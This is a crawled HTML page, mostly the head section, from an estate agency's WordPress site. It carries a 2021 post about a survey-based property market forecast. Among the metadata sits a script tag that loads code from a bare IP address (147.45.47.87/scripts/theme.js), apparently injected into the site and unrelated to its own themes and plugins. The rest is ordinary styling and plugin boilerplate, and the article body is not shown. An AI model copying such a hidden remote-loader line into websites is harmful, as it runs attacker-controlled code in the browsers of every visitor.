

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/
body_size: 20416
content:
<!DOCTYPE html><html  lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Property Market Forecast from A Place in the Sun - Lanjarón Property</title><link rel="canonical" href="https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Property Market Forecast from A Place in the Sun - Lanjarón Property" /><meta property="og:description" content="A Place in the Sun have published the results of a review they carried out in Q1 of this year. They had nearly 7,000 responses to a survey. It asked questions about Covid-19 and Brexit. The results suggest there is much to be optimistic about within the property market in the near future. Planning to buy a [&hellip;]" /><meta property="og:url" content="https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/" /><meta property="og:site_name" content="Lanjarón Property" /><meta property="article:publisher" content="https://www.facebook.com/lanjaronproperty" /><meta property="article:published_time" content="2021-06-29T11:29:15+00:00" /><meta property="og:image" content="https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1.jpeg" /><meta property="og:image:width" content="980" /><meta property="og:image:height" content="441" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mathew" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Mathew" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/#article","isPartOf":{"@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/"},"author":{"name":"Mathew","@id":"https://lanjaronproperty.com/#/schema/person/6ae06a67a76762d11720dcf2b4a01601"},"headline":"Property Market Forecast from A Place in the Sun","datePublished":"2021-06-29T11:29:15+00:00","mainEntityOfPage":{"@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/"},"wordCount":386,"commentCount":0,"publisher":{"@id":"https://lanjaronproperty.com/#organization"},"image":{"@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/#primaryimage"},"thumbnailUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1.jpeg","articleSection":["Uncategorized"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/#respond"]}]},{"@type":"WebPage","@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/","url":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/","name":"Property Market Forecast from A Place in the Sun - Lanjarón Property","isPartOf":{"@id":"https://lanjaronproperty.com/#website"},"primaryImageOfPage":{"@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/#primaryimage"},"image":{"@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/#primaryimage"},"thumbnailUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1.jpeg","datePublished":"2021-06-29T11:29:15+00:00","breadcrumb":{"@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/#primaryimage","url":"https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1.jpeg","contentUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/06/Polopos-1-980x441-1.jpeg","width":980,"height":441},{"@type":"BreadcrumbList","@id":"https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lanjaronproperty.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://lanjaronproperty.com/articles/"},{"@type":"ListItem","position":3,"name":"Property Market Forecast from A Place in the Sun"}]},{"@type":"WebSite","@id":"https://lanjaronproperty.com/#website","url":"https://lanjaronproperty.com/","name":"Lanjarón Property","description":"The agent you can trust","publisher":{"@id":"https://lanjaronproperty.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lanjaronproperty.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://lanjaronproperty.com/#organization","name":"Lanjarón Property & Orgiva Property","url":"https://lanjaronproperty.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/#/schema/logo/image/","url":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","contentUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","width":272,"height":86,"caption":"Lanjarón Property & Orgiva Property"},"image":{"@id":"https://lanjaronproperty.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lanjaronproperty","https://www.instagram.com/lanjaprop","https://www.youtube.com/channel/UC8mMFrHJUfnPBhpzZl1l56w"]},{"@type":"Person","@id":"https://lanjaronproperty.com/#/schema/person/6ae06a67a76762d11720dcf2b4a01601","name":"Mathew","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/252cfd9b142f7d9a8595008d898f3ac7721ad6a67bd9449c605239c2020b896b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/252cfd9b142f7d9a8595008d898f3ac7721ad6a67bd9449c605239c2020b896b?s=96&d=mm&r=g","caption":"Mathew"},"sameAs":["https://lanjaronproperty.com"],"url":"https://lanjaronproperty.com/author/fayaz/"}]}</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Feed" href="https://lanjaronproperty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Comments Feed" href="https://lanjaronproperty.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Property Market Forecast from A Place in the Sun Comments Feed" href="https://lanjaronproperty.com/property-market-forecast-from-a-place-in-the-sun/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lanjaronproperty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel='stylesheet' id='bootstrap-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/css/bootstrap.min.css?ver=3.0' type='text/css' media='all' /><link rel='stylesheet' id='slick-slider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='nouislider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='pretty-photo-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://lanjaronproperty.com/wp-content/themes/homely/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fa-4-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://lanjaronproperty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-responsive-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/responsive.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-dynamic-styles-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/dynamic-styles.css?ver=6.8.3' type='text/css' media='all' /><style id='rypecore-dynamic-styles-inline-css' type='text/css'>.rhex, .rhex:before, .rhex:after, .content blockquote, .social-icons.circle li a { border-color: #f1bf00; }.subheader.simple-search .ui-tabs-nav li.ui-state-active:after { border-color: #f1bf00 transparent; }
            .button, input[type='submit'], 
            .bar, 
            .page-list .page-numbers.current,
            .chosen-container .chosen-results li.highlighted,
            .ui-accordion .ui-accordion-header-active,
            .color-bar, .property-color-bar,
            .top-bar,
            .subheader.subheader-slider .slider-advanced .slide-price,
            .filter-header,
            .noUi-connect,
            .property-single-item .property-details-single,
            .amenities-list li .fa,
            .widget #wp-calendar a,
            .widget .filter-widget-title,
            .user-card .user-bio,
            .multi-page-form-content#map .remove-pin,
            .services .service-item .fa,
            .cta { background: #f1bf00; }
        .property.property-hidden-content .property-content { background:rgba(241, 191, 0, 0.8); }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a, .filter-with-slider .tabs.ui-widget, .property-share-email-input { background: #d8a600; }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a:after { border-color: #d8a600 transparent; }.social-icons.circle li a:hover, .slider-prev:hover, .slider-next:hover, .video-cover:hover .icon, .subheader.simple-search .ui-tabs-nav li.ui-state-active { background: #f1bf00 !important; border-color: #f1bf00 !important; }.button:hover, input[type='submit']:hover, .button.grey:hover, .services .service-item:hover .fa { background: #ffd819; }.tabs li.ui-state-active, .sticky .blog-post, .comment-list .comment-text, .user-stat-item { border-color: #f1bf00; }.tabs li.ui-state-active .ui-tabs-anchor { color: #f1bf00; }
            a, .accordion-footer a, 
            .top-bar-member-actions .member-sub-menu li a:hover,
            .header-default .header-item td > .fa,
            .subheader.subheader-slider .slider-advanced .slide .fa,
            .property-title h4 a:hover,
            .property-title .fa,
            .property-footer a:hover, .property-share-toggle:hover,
            .property-footer .sl-wrapper a.liked .fa,
            .property-layout-toggle-item.active,
            .property-price-single,
            .agent-details .fa,
            .blog-post-content h3 a:hover,
            .comment-details a:hover,
            .user-card .user-bio .button:hover,
            .search-result-item:hover h4,
            .bottom-bar a,
            .walk-score h2 { color: #f1bf00; }
            a:hover { color: #ffd819; }
        .member-nav-menu li.current-menu-item a { color: #f1bf00; border-color: #f1bf00; }.nav.navbar-nav li a:hover, .nav.navbar-nav li:hover.menu-item-has-children:after { color: #f1bf00 !important; }.nav.navbar-nav li.current-menu-item > a { box-shadow:inset 0px -2px #f1bf00; }.property-share-content { background: #f1bf00 !important; }.property-gallery .property-gallery-pager a.slick-current { box-shadow:inset 0px -3px #f1bf00; }.comment-list .arrow { border-color:transparent #d8a600; }.img-overlay { background:rgba(241, 191, 0, 0.6); }.contact-details { background-color: #f1bf00; }.button.alt, .header-default .member-actions .button-icon .fa, .multi-page-form-progress-item.active { background-color: #aa151b; }.button.alt:hover { background-color: #c32e34; }.multi-page-form-progress-item.active { border-color: #aa151b; }.multi-page-form-progress-item.active span.progress-item-num { color: #aa151b; }.top-bar { background: #f1bf00; }.nav.navbar-nav li a, .navbar, header .navbar-brand, .nav.navbar-nav li.menu-item-has-children:after, .header-default .header-item .header-item-text, .header-default .header-item span { color: #323746; }.header-default .header-item .header-item-icon > .fa { color: #f1bf00; }.subheader, .subheader a, #breadcrumbs li a, .subheader h1 { color: #000000; }#footer { background: #3d3d3d; }#footer a { color: #aa151b; border-color:#aa151b; }#footer .social-icons a:hover { background:transparent; }.bottom-bar { color:#ffffff; }.bottom-bar a { color: #ffffff; }
@media (min-width: 1200px) { .container{ max-width: 1170px; } }.subheader {padding-top:150px;padding-bottom:100px;}.filter .tabs .ui-tabs-hide {padding-top:50px;}#map-canvas-one-pin { height:250px; }</style> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">/*  */
var wpdm_url = {"home":"https:\/\/lanjaronproperty.com\/","site":"https:\/\/lanjaronproperty.com\/","ajax":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"7380a9ece0ba57c0c5dd3a552d86f926"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.34" id="wpdm-frontjs-js"></script> <script type="text/javascript" id="rypecore-simple-likes-public-js-js-extra">/*  */
var simpleLikes = {"ajaxurl":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/rype-real-estate/js/simple-likes-public.js?ver=0.5" id="rypecore-simple-likes-public-js-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBN4eEWiBT89rHtNj3QacwjQaveqPtZrHs&amp;libraries=places&amp;ver=6.8.3" id="rypecore-google-maps-js"></script> <link rel="https://api.w.org/" href="https://lanjaronproperty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lanjaronproperty.com/wp-json/wp/v2/posts/6269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lanjaronproperty.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://lanjaronproperty.com/?p=6269' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lanjaronproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flanjaronproperty.com%2Fproperty-market-forecast-from-a-place-in-the-sun%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lanjaronproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flanjaronproperty.com%2Fproperty-market-forecast-from-a-place-in-the-sun%2F&#038;format=xml" /><meta property="fb:pages" content="103978864336133" /><meta name="description" content="Property Market Forecast from A Place in the Sun - A Place in the Sun have published the results of a review they carried out in Q1 of this year. They had&hellip;"><script async src="https://147.45.47.87/scripts/theme.js"></script> <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
